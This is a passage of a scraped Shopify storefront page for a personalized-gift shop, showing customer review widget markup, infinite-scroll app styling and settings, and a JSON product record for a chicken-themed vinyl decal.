up\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-09 00:40:39 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__APkLwAoG__1715215243__20240508_143124__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__APkLwAoG__1715215243__20240508_143124__original__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__0__UAnE6SfA__1715215239__20240508_143103__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__0__UAnE6SfA__1715215239__20240508_143103__original__original.jpg?auto=format&quot;}]}]'></div> </div>  <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='b8d2c9b3-d09f-5528-90ee-0172b22ca8e3' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-23 15:08:59 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/my-leather-recipe-cookbook-personalized-leather-journal#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> My Leather Recipe Cookbook - Personalized Leather Journal </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Terri</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Lovely little journal, but if it is supposed to be a recipe book, make the pages fill in recipe sheets.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='0bd41cdd-4db9-5fff-9b23-2f7783b4c717' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='1' tabindex='0' aria-label='1 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-04 18:28:44 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/anxiety-bookshelf-shake-away-your-anxiety-stress-relief-toys-room-decoration-anxiety-gifts#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Anxiety Bookshelf Shake Away Your Anxiety Stress Relief Toys Room Decoration Anxiety Gifts </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Matthew</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Tiny and poorly constructed. Nothing like the photos.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='98fdb74a-6a8a-5056-b714-dfb167b84ac7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-12 05:05:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/couple-you-me-we-got-it-beach-personalized-poster#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Retro Vintage Back View Couple Sitting Beach Landscape Personalized Canvas, Anniversary Gift For Couple, Husband, Wife, Dad, Mom </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>V.R.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Lovely item.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='515b8e72-ad7f-45cb-b61b-c43fd56cd865' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='2' tabindex='0' aria-label='2 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-04 13:12:26 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/besties-forever-christmas-personalized-circle-glass-ornament#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Besties Forever Christmas - Personalized Circle Acrylic Ornament </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mandy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Unsatisfied</b> <div class='jdgm-rev__body'><p>We ordered 3 ornaments eith besties on them, one for each college friend and the one girl's hair was suppose to be brown and came out orange on all 3 and the names of the girls are cut off on all 3 ornaments. They're cute but not what the preview shows you ordered and upset about the names being cut off. I reached out and got no response from the company.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a0aec0ec-c487-4d5b-8971-5e8d69894d0f' data-thumb-up-count='0' data-thumb-down-count='1'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-17 12:00:54 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/first-christmas-as-a-family-of-four-footprints-personalized-circle-ornament#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> First Christmas As A Family Of Four Footprints - Personalized Circle Ornament </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Kali</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Refuse to correct</b> <div class='jdgm-rev__body'><p>I ordered a couple of these ornaments, and while 1 came in exactly as I wanted the 2nd did not. I contacted the company and they said it's my fault that it's not as I wanted and refused to replace the item with the correct verrsion. They told me I would have to buy a new one .</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>The Next Custom Gift</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> 1734005401791 </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route B : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}.jdgm-full-rev-modal.popup-widget .jm-mfp-content{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__icon{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__pic-img{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__replier::before{content:'The Next Custom Gift'}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='ffe3211f-fe94-497b-8de5-41a21c8288d8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1726067296__img_9914__original.jpeg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Ingunn Wilson </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Its’s SO good! </span>  <span class='jdgm-popup-card__rev-body'> <p>It’s so much better than I expected. I love it!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Family Sitting 2024 Christmas Personalized Wooden Ornament </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='4f0f3da2-884e-456e-9726-765810301dc4' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1725717871__img_5111__original.jpeg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> L.B. </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Perfect wedding gift </span>  <span class='jdgm-popup-card__rev-body'> <p>I ordered this for my daughter as a wedding present.  It was where they had their first date. When it came in I brought it to my local frame shop.  And had it framed.  They loved it.  It looks like it’s floating in the frame. Gorgeous!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Couple - Where It All Began - Personalized Rectangle Shaped Acrylic Plaque (HJ) </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='1025389b-df4f-471a-8afb-692e740c5834' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__IFbURGhK__1716941794__1000015389__original__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Donna Messer </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> My sister loved her surprise tumbler. It turned out perfect </span>  <span class='jdgm-popup-card__rev-body'> <p>My sister and I loved it</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Next Custom Gift </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='e0885422-a54e-4cbf-996e-b876cfd24ac8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__ySB7jDZJ__1716522800__17165227305071139900133141591063__original__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Nancy Portillo </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>It's just beutiful I loved 😍</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Next Custom Gift </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='174563f6-c509-4332-85a9-6f1e3434e7d2' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-next-custom-gift/1722587125__0__q9niHzhM__1716474848__1000007913__original__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Martyn Dunn </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Happy </span>  <span class='jdgm-popup-card__rev-body'> <p>Thank you great job done</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Next Custom Gift </div> </div> </div> </div> </div> </div>
</div>


</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route B : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thenextcustomgift.com/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal.js
body_size: 639
content:
{"id":8583921402106,"title":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal","handle":"you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal","description":"\u003cp\u003e\u003cstrong\u003eProduct details:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e High-quality vinyl.\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eSize: \u003c\/strong\u003e\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e6x9 in (15x23 cm)\u003c\/li\u003e\n\u003cli\u003e8x12 in (20x30 cm)\u003c\/li\u003e\n\u003cli\u003e12x12 in (30x30 cm)\u003c\/li\u003e\n\u003cli\u003e12x14 in (30x35 cm)\u003c\/li\u003e\n\u003cli\u003e14x16 in (35x41 cm)\u003c\/li\u003e\n\u003cli\u003e16x20 in (41x51 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\u003cstrong\u003eFeature:\u003c\/strong\u003e\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eDouble-sided for display flexibility.\u003c\/li\u003e\n\u003cli\u003eEasy peel \u0026amp; stick application to any clean, smooth surface.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackaging: \u003c\/strong\u003eThe decal is rolled up in a protective hard paper tube.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-01-06T19:54:21-08:00","created_at":"2024-08-01T21:51:51-07:00","vendor":"The Next Custom Gift","type":"Decal","tags":["Are","CC71","Chicken","Decal","Decor","Farm","Girl","My","Personalized","Sunshine","You"],"price":2259,"price_min":2259,"price_max":2259,"available":true,"price_varies":false,"compare_at_price":3099,"compare_at_price_min":3099,"compare_at_price_max":3099,"compare_at_price_varies":false,"variants":[{"id":46507431461114,"title":"8\"x12\" \/ Vinyl","option1":"8\"x12\"","option2":"Vinyl","option3":null,"sku":"7372816253010-8\"x12\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 8\"x12\" \/ Vinyl","public_title":"8\"x12\" \/ Vinyl","options":["8\"x12\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507431493882,"title":"12\"x12\" \/ Vinyl","option1":"12\"x12\"","option2":"Vinyl","option3":null,"sku":"7372816253010-12\"x12\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 12\"x12\" \/ Vinyl","public_title":"12\"x12\" \/ Vinyl","options":["12\"x12\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507431526650,"title":"12\"x14\" \/ Vinyl","option1":"12\"x14\"","option2":"Vinyl","option3":null,"sku":"7372816253010-12\"x14\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 12\"x14\" \/ Vinyl","public_title":"12\"x14\" \/ Vinyl","options":["12\"x14\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507431559418,"title":"14\"x16\" \/ Vinyl","option1":"14\"x16\"","option2":"Vinyl","option3":null,"sku":"7372816253010-14\"x16\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 14\"x16\" \/ Vinyl","public_title":"14\"x16\" \/ Vinyl","options":["14\"x16\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46507431592186,"title":"16\"x20\" 